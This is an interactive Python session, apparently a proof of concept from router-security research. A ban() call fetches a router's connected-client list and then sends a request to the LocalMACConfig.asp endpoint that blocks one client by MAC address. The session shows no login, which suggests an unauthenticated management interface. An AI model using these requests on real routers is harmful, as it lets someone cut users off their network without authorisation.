 In [39]: ban("A6:DC:5C:F6:2C:2B", host="10.3.3.12", port=8181)
[+] Requesting url http://10.3.3.12:8181//LocalClientList.asp?action=get&_=1642459029117
{'retClientInfo': {'ALREADYLOGIN': 0,
'Clientlist': [{'BlockUser': 0,
'DeviceRename': 'kali',
'DownMax': 0,
'HOSTNAME': 'kali',
'IP': '192.168.2.150',
'MAC': 'A6:DC:5C:F6:2C:2B',
'ONLINE': 1417,
'UpMax': 0,
'brand': 'unknown',
'downRate': 0,
'ifType': 0,
'isBind': 0,
'isSharedWiFi': 0,
'upRate': 0},
{'BlockUser': 0,
'DeviceRename': 'pfSense',
'DownMax': 0,
'HOSTNAME': 'pfSense',
'IP': '192.168.2.216',
'MAC': 'F2:6F:8E:FD:D8:6D',
'ONLINE': 1177,
'UpMax': 0,
'brand': 'unknown',
'downRate': 0,
'ifType': 0,
'isBind': 0,
'isSharedWiFi': 0,
'upRate': 0},
{'BlockUser': 0,
'DeviceRename': '*',
'DownMax': 0,
'HOSTNAME': '*',
'IP': '192.168.2.157',
'MAC': '0E:7D:BC:C9:91:AD',
'ONLINE': 1045,
'UpMax': 0,
'brand': 'unknown',
'downRate': 0,
'ifType': 1,
'isBind': 0,
'isSharedWiFi': 0,
'upRate': 0}],
'MACConfigNum': 0,
'rxRate': 137,
'txRate': 125}}
[-] adding IP=192.168.2.150 from fetched host info
[-] adding DeviceRename=kali from fetched host info
[-] adding isBind=0 from fetched host info
[-] adding ifType=0 from fetched host info
[-] adding UpMax=0 from fetched host info
[-] adding DownMax=0 from fetched host info
[+] Requesting url http://10.3.3.12:8181//LocalMACConfig.asp?action=set&BlockUser=1&MAC=A6%3aDC%3a5C%3aF6%3
a2C%3a2B&IP=192.168.2.150&DeviceRename=kali&isBind=0&ifType=0&UpMax=0&DownMax=0&_=1642459029199
{'retMACConfigresult': {'ALREADYLOGIN': 0, 'MACConfigresult': 1}}